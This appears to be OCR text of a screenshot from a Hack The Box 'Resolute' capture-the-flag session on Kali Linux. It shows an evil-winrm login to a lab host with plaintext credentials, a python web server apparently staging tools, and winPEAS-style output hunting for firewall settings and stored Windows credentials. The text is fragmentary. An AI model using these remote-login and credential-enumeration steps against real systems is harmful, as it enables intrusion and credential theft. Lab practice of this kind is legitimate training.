 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:27
evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!'
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn kali@kali:~/HTB/Resolute python3 -m http.server 80 evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!'
UDP [::] 62545 *:* 976 svchost
UDP [::] 62548 *:* 4044
UDP [::1] 53 *:* 4044
UDP [::1] 62546 *:* 4044
ÉÍÍÍÍÍÍÍÍÍÍ¹ Firewall Rules
È Showing only DENY rules (too many ALLOW rules always)
Current Profiles: DOMAIN
FirewallEnabled (Domain): False
FirewallEnabled (Private): False
FirewallEnabled (Public): False
DENY rules:
ÉÍÍÍÍÍÍÍÍÍÍ¹ DNS cached --limit 70--
Entry Name Data
[X] Exception: Access denied
ÉÍÍÍÍÍÍÍÍÍÍ¹ Enumerating Internet settings, zone and proxy configuration
General Settings
Hive Key Value
HKCU DisableCachingOfSSLPages 0
HKCU IE5_UA_Backup_Flag 5.0
HKCU PrivacyAdvanced 1
HKCU SecureProtocols 2688
HKCU User Agent Mozilla/4.0 (compatible; MSIE 8.0; Win32)
HKCU CertificateRevocation 1
HKCU ZonesSecurityUpgrade System.Byte[]
HKLM EnablePunycode 1
Zone Maps
No URLs configured
Zone Auth Settings
No Zone Auth Settings
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ¹ Windows Credentials ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
ÉÍÍÍÍÍÍÍÍÍÍ¹ Checking Windows Vault
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#credentials-manager-windows-vault
[ERROR] Unable to enumerate vaults. Error (0×1061)
Not Found
ÉÍÍÍÍÍÍÍÍÍÍ¹ Checking Credential manager
Right Control
18:27
14.02.2023